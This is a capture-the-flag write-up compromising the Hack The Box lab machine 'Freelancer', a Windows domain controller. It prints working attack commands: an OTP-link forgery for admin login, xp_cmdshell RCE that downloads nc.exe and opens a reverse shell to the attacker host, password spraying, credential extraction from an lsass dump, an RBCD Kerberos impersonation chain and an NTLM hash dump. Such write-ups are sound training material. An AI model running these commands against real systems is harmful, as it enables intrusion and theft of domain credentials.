Information Gathering
Rustscan

Rustscan find several ports open. Based on the open ports, this machine seems to be a domain controller:
rustscan --addresses 10.10.11.5 --range 1-65535
Enumeration
LDAP - TCP 389
We will first enumerate LDAP.
Let’s query base namingcontexts:
ldapsearch -H ldap://10.10.11.5 -x -s base namingcontexts

Domain name is discovered to be freelancer.htb and we have added it to /etc/hosts.

We have tried null-bind on the “DC=freelancer,DC=htb”, but it was denied:
ldapsearch -H ldap://10.10.11.5 -x -b "DC=freelancer,DC=htb"

RPC - TCP 135
RPC accepts null login but running commands are denied:
rpcclient -U "" -N 10.10.11.5
HTTP - TCP 80
freelancer.htb is a website about finding job:

Feroxbuster find bunch of new paths, and /admin stand out:
feroxbuster -u http://freelancer.htb -n -C 404

Unfortunately, /admin access is denied. We would have to come back with different privilege.
Let’s enumerate the website more.

Looking around, we discovered that /accounts/profile/visit/<number> brings us to a profile page for a specific user:
http://freelancer.htb/accounts/profile/visit/3/

/accounts/profile/visit/2/ is a page for the admin:
Now let’s check on login features.
We will create a random user account through /employer/register/:
It seems like admin team has to review the account registration submission and send back email in order for us to successfully activate the account.
However, HTB machines doesn’t interact with the open interent so there is no method for the admin team to send us back the email regarding activation.
Enumerating more, we discovered a way on how to bypass registration activation issue.
Let’s go to login page and move on to “Forgot your password?”:
Fill out the information used for registration:
http://freelancer.htb/accounts/recovery/
We are led to page where we can reset the password:
We have changed the password to another one.
For some reason, after resetting the password, we are able to bypass registration activation step and signin to the dashboard as the registered user:
Dashboard Access as Admin
Let’s move on to the profile page on the dashboard:
http://freelancer.htb/accounts/profile/
On the most left menu bar, we see a tab for QR-Code:
QR Code allows the user to login without needing any credentials:
http://freelancer.htb/employer/otp/qrcode/

Let’s abuse this QR code login feature.
We will download the QR code and pass it to CyberChef.
CyberChef decrypts the qr code to text:
http://freelancer.htb/accounts/login/otp/MTAwMTA=/c6a9833419dc130a2c911af5d6fd6abf/

We will use base64 to decode it:

MTAwMTA= decodes into a number 10010 and it semes to be the number for the created user’s page:

Abusing this, we would be able to obtain the qr code link for the admin and login as the admin.
We will base64 encode 2 and it is Mgo=:

Let’s modify the QR code link with the value Mgo= as such:
http://freelancer.htb/accounts/login/otp/Mgo=/c6a9833419dc130a2c911af5d6fd6abf/
Using the modified link, we can now login as the admin:
Shell as sql_svc
Now that we have access as the admin, we can access /admin page:

Development Tools provides SQL Terminal.
Let’s see if it is interactive:
SELECT @@VERSION;

SQL Terminal is interactive and it is running Microsoft SQL Server 2019 on it.
We can query databases as such:

SELECT name FROM sys.databases;
Using the command below, we can query users on SQL:
SELECT name, type_desc
FROM sys.database_principals
WHERE type IN ('S', 'U', 'G')
AND name NOT LIKE '##%'
ORDER BY type_desc, name;
SQL RCE
Spending some time on enumeration, we discovered RCE vulnerability on this SQL terminal.
Using the command below, we can impersonate sysadmin and use xp_cmdshell to execute commands:
EXECUTE AS LOGIN = 'sa';
EXEC sp_configure 'Show Advanced Options', 1; RECONFIGURE;
EXEC sp_configure 'xp_cmdshell', 1; RECONFIGURE;
EXEC master..xp_cmdshell 'ping 10.10.14.36';
SELECT IS_SRVROLEMEMBER('sysadmin');
The command above send ICMP packets to our Kali machine and we can verify this through tcpdump:
sudo tcpdump -i tun0 icmp

Now that we have verified RCE vulnerability, let’s spawn a reverse shell.

Following command will download nc.exe from Kali’s Python HTTP Server and spawn reverse shell using it:
EXECUTE AS LOGIN = 'sa';
EXEC sp_configure 'Show Advanced Options', 1; RECONFIGURE;
EXEC sp_configure 'xp_cmdshell', 1; RECONFIGURE;
EXEC xp_cmdshell 'curl http://10.10.14.36:8088/nc.exe -o C:\ProgramData\nc.exe';
EXEC xp_cmdshell 'C:\ProgramData\nc.exe 10.10.14.36 1337 -e cmd';
SELECT IS_SRVROLEMEMBER('sysadmin');
As we run the command, we can observer the target machine grabbing nc.exe from our Python web server:
After it grabs nc.exe, it is used to spawn a reverse shell connection back to our netcat listener:

Now we have a shell as sql_svc.
Privesc: sql_svc to mikasaackerman
Let’s see what other uses are on the system:

There is a bunch. We will make a note of this users for later use.
Let’s hunt for keyword password in C:\Users:
for /r C:\Users %f in (*.config *.txt *.xml *.ini) do @findstr /sim /c:password "%f" 2>nul && (type "%f" & echo.)

It seems like the password(IL0v3ErenY3ager) is exposed in plain text.
Password Spray
Since we don’t know for which user this password is being used for, let’s spray it to the users on the system:
crackmapexec smb 10.10.11.5 -u users.txt -p IL0v3ErenY3ager

We get a valid match for user mikasaAckerman:IL0v3ErenY3ager
RunasCs
Now that we know the credentials for user mikasaAckerman, let’s use it along with RunasCs.exe and spawn a revere shell as mikasaAckerman.
We modifed the above reverse shell script a little bit so that it will download RunasCs.exe and run reverse shell command as the user mikasaAckerman:
EXECUTE AS LOGIN = 'sa';
EXEC sp_configure 'Show Advanced Options', 1; RECONFIGURE;
EXEC sp_configure 'xp_cmdshell', 1; RECONFIGURE;
EXEC xp_cmdshell 'curl http://10.10.14.36:8088/nc.exe -o C:\ProgramData\nc.exe';
EXEC xp_cmdshell 'curl http://10.10.14.36:8088/RunasCs.exe -o C:\ProgramData\RunasCs.exe';
EXEC xp_cmdshell 'C:\ProgramData\RunasCs.exe mikasaAckerman IL0v3ErenY3ager "nc.exe 10.10.14.36 1337 -e cmd"';
SELECT IS_SRVROLEMEMBER('sysadmin');

As we run the above command, we get a shell as mikasaAckerman:
Privesc: mikasaackerman to lorra199
Bloodhound
Now that we have a valid pair of credentials, let’s run bloodhound:
sudo bloodhound-python -u 'mikasaAckerman' -p 'IL0v3ErenY3ager' -d freelancer.htb -dc freelancer.htb -c all -ns 10.10.11.5

Bloodhound ran successfully, but user mikasaAckerman doesn’t have any interesting rights on other users.

Let’s come back to Bloodhound after we gain foothold of a different user.
Local Enumeration
Looking around, we discovered mail.txt and MEMORY.7z from C:\Users\mikasaAckerman\Desktop:

mail.txt goes as below, but we are not show what it mean at this point:
Memory Dump
After we download MEMORY.7z file, we extracted the dump file from it and grabbed lsass.exe from it. Using lsass.exe, we were able to extract credentials for user Lorra199: PWN3D#l0rr@Armessa199
- Memory Dump: Found in MEMORY.7z, containing the dump of the processes of the whole server.
- Mimikatz: Use to extract credentials.
- Extract lsass.exe: Remove the process lsass.exe from the dump, focusing on lsass.exe to dump the SAM.
- SAM Extraction: Find lorra199’s password in the SAM.
You can find the guide that I used over here.

Using the credentials found, we can finally evil-winrm inside:
Privesc: lorra199 to Administrator
Bloodhound
This user is a member of the AD Recycle Bin and has generic rights on the domain controller.


We can use this rights to abuse RBCD** (resource-based constrained delegation) and impersonate as Administrator.
RBCD Attack
You can read more about this attack here.

We will first add a new computer on the domain:
addcomputer.py -computer-name 'ATTACKERSYSTEM$' -computer-pass 'Summer2018!' -dc-host freelancer.htb -domain-netbios freelancer.htb freelancer.htb/lorra199:'PWN3D#l0rr@Armessa199'

With the new machine account added to the domain, let’s use rbcd to grant this PC the rights to impersonate as the user “administrator” if it belongs to the group “domain admins”:
impacket-rbcd -delegate-from 'ATTACKERSYSTEM$' -delegate-to 'DC$' -dc-ip 10.10.11.5 -action 'write' 'freelancer.htb/lorra199:PWN3D#l0rr@Armessa199'
The next step is to obtain a service ticket to access the service CIFS.
getST.py -spn 'cifs/DC$' -impersonate Administrator -dc-ip 10.10.11.5 'freelancer.htb/ATTACKERSYSTEM$:Summer2018!'

Here, we passed “DC$” instead of the full FQDN “DC.freelancer.htb”.
Additionally, we encountered a Kerberos clock skew error. Although attempting to update it using “ntpdate” failed, manually adjusting the clock to match the time of the domain controller resolved the issue.
Let’s use the following commands to synchronize the clock with the domain controller:
sudo ntpdate -u freelancer.htb

After syncrhoizing the clock, we can obtain service ticket:
getST.py -spn 'cifs/DC.freelancer.htb' -impersonate Administrator -dc-ip 10.10.11.5 'freelancer.htb/ATTACKERSYSTEM$:Summer2018!'


To retrieve hashes of all users using secretsdump, we can utilize both CIFS and LDAP (verification required for LDAP):
getST.py -spn 'LDAP/DC.freelancer.htb' -impersonate Administrator -dc-ip 10.10.11.5 'freelancer.htb/ATTACKERSYSTEM$:Summer2018!'
Let’s export the path to the obtained tickets:
export KRB5CCNAME=/home/yoon/Documents/htb/freelancer/Administrator.ccache

With the obtained tickets, we can dump all the hashes using secretsdump:
secretsdump.py 'freelancer.htb/Administrator@DC.freelancer.htb' -k -no-pass -dc-ip 10.10.11.5 -target-ip 10.10.11.5 -just-dc-ntlm


We finally have the shell as the administrator:
evil-winrm -i 10.10.11.5 -u administrator -H 0039318f1e8274633445bce32ad1a290